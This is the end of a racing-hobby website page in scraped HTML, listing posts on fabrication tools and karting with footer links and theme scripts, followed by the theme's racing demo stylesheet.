block_td_uid_16_692cb1d38ba3b.found_posts = "1291";
block_td_uid_16_692cb1d38ba3b.header_color = "";
block_td_uid_16_692cb1d38ba3b.ajax_pagination_infinite_stop = "";
block_td_uid_16_692cb1d38ba3b.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_16_692cb1d38ba3b);
</script><div class="td-block-title-wrap"></div><div id=td_uid_16_692cb1d38ba3b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_692cb1d38ba3b" data-td_block_id="td_uid_16_692cb1d38ba3b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_692cb1d38ba3b" data-td_block_id="td_uid_16_692cb1d38ba3b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_692cb1d3930d4_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_692cb1d3930d4_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_692cb1d3932ac_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_692cb1d3932ac" >
<style>

/* inline tdc_css att */

.td_uid_18_692cb1d3932ac_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_692cb1d3932ac_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_692cb1d394477 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_692cb1d394477 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_692cb1d394477"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_20_692cb1d39491e_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_692cb1d39491e"     >
<style>

/* inline tdc_css att */

.td_uid_20_692cb1d39491e_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_20_692cb1d39491e_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_21_692cb1d3960f6 .tdm-btn-text,
				body .td_uid_21_692cb1d3960f6 i {
					color: #ffffff;
				}
				
				body .td_uid_21_692cb1d3960f6:hover .tdm-btn-text,
				body .td_uid_21_692cb1d3960f6:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_21_692cb1d3960f6:hover .tdm-btn-text,
				body .td_uid_21_692cb1d3960f6:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_21_692cb1d3960f6 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_21_692cb1d3960f6 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_21_692cb1d3960f6 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_21_692cb1d3960f6" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_22_692cb1d396673_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_692cb1d396673"     >
<style>

/* inline tdc_css att */

.td_uid_22_692cb1d396673_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_692cb1d396673_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_23_692cb1d3974fc .tdm-btn-text,
				body .td_uid_23_692cb1d3974fc i {
					color: #ffffff;
				}
				
				body .td_uid_23_692cb1d3974fc:hover .tdm-btn-text,
				body .td_uid_23_692cb1d3974fc:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_23_692cb1d3974fc:hover .tdm-btn-text,
				body .td_uid_23_692cb1d3974fc:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_23_692cb1d3974fc {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_692cb1d3974fc {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_23_692cb1d3974fc {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_23_692cb1d3974fc" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_692cb1d397921_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_692cb1d397921"     >
<style>

/* inline tdc_css att */

.td_uid_24_692cb1d397921_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_692cb1d397921_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_692cb1d398411 .tdm-btn-text,
				body .td_uid_25_692cb1d398411 i {
					color: #ffffff;
				}
				
				body .td_uid_25_692cb1d398411:hover .tdm-btn-text,
				body .td_uid_25_692cb1d398411:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_692cb1d398411:hover .tdm-btn-text,
				body .td_uid_25_692cb1d398411:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_692cb1d398411 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_692cb1d398411 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_692cb1d398411 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_692cb1d398411" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_692cb1d3988a8_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_692cb1d3988a8"     >
<style>

/* inline tdc_css att */

.td_uid_26_692cb1d3988a8_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_692cb1d3988a8_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_692cb1d399933 .tdm-btn-text,
				body .td_uid_27_692cb1d399933 i {
					color: #ffffff;
				}
				
				body .td_uid_27_692cb1d399933:hover .tdm-btn-text,
				body .td_uid_27_692cb1d399933:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_692cb1d399933:hover .tdm-btn-text,
				body .td_uid_27_692cb1d399933:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_692cb1d399933 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_692cb1d399933 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_692cb1d399933 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_692cb1d399933" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_692cb1d399e22_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_692cb1d399e22"     >
<style>

/* inline tdc_css att */

.td_uid_28_692cb1d399e22_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_692cb1d399e22_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_692cb1d39af9a .tdm-btn-text,
				body .td_uid_29_692cb1d39af9a i {
					color: #ffffff;
				}
				
				body .td_uid_29_692cb1d39af9a:hover .tdm-btn-text,
				body .td_uid_29_692cb1d39af9a:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_692cb1d39af9a:hover .tdm-btn-text,
				body .td_uid_29_692cb1d39af9a:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_692cb1d39af9a {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_692cb1d39af9a {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_692cb1d39af9a {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_692cb1d39af9a" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_692cb1d39b559_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_692cb1d39b559"     >
<style>

/* inline tdc_css att */

.td_uid_30_692cb1d39b559_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_692cb1d39b559_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_692cb1d39c913 .tdm-btn-text,
				body .td_uid_31_692cb1d39c913 i {
					color: #ffffff;
				}
				
				body .td_uid_31_692cb1d39c913:hover .tdm-btn-text,
				body .td_uid_31_692cb1d39c913:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_692cb1d39c913:hover .tdm-btn-text,
				body .td_uid_31_692cb1d39c913:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_692cb1d39c913 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_692cb1d39c913 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_692cb1d39c913 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_692cb1d39c913" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 692cb1d39d31d
    -->

    <script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8
body_size: 584
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Racing Demo
*/
.td-racing .tdm-header-style-3.td-header-wrap .td-header-menu-wrap-full,
.td-racing .tdm-header-style-3.td-header-menu-wrap.td-affix {
  background: linear-gradient(to right, #13478a 0, #005aa2 20%, #113e81 100%) !important;
}
.td-racing .tdm-header-style-3.td-header-wrap .td-header-menu-wrap-full .sf-menu .td-icon-menu-down,
.td-racing .tdm-header-style-3.td-header-menu-wrap.td-affix .sf-menu .td-icon-menu-down {
  display: none;
}
.td-racing .tdm-header-style-3 .sf-menu a.sf-with-ul {
  padding-right: 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-racing .tdm-header-style-3 .sf-menu a.sf-with-ul {
    padding-right: 9px;
  }
}
.td-racing .tdm-header-style-3 .sf-menu > li > a {
  padding: 0 20px;
}
.td-racing .tdm-header-style-3 .tdm-header-menu-btns {
  margin-left: 50px;
}
.td-racing .tdm-header-style-3 .td_stretch_content .td_block_mega_menu:before,
.td-racing .tdm-header-style-3 .td_stretch_content_1200 .td_block_mega_menu:before,
.td-racing .tdm-header-style-3 .td_stretch_content_1400 .td_block_mega_menu:before,
.td-racing .tdm-header-style-3 .td_stretch_content_1600 .td_block_mega_menu:before,
.td-racing .tdm-header-style-3 .td_stretch_content_1800 .td_block_mega_menu:before {
  background-color: transparent;
}
.td-racing .racing-video-playlist {
  margin-bottom: 0;
}
.td-racing .td-racing-footer-socials.td-social-style4 {
  color: #fff;
}
.td-racing .td-racing-footer-socials.td-social-style4 .td-social-box:hover .td_social_info {
  color: #fff;
}
.td-racing .td-racing-footer-socials.td-social-style4 .td_social_type a {
  color: #fff;
}
@media (min-width: 768px) {
  .td-racing .td-racing-footer-socials.td-social-style4 .td_social_type a {
    color: transparent;
  }
}
.td-racing .td-racing-footer-socials.td-social-style4 .td_social_info {
  text-transform: uppercase;
}
.td-racing #td-theme-settings .td-skin-buy a {
  background-color: #05508e;
}
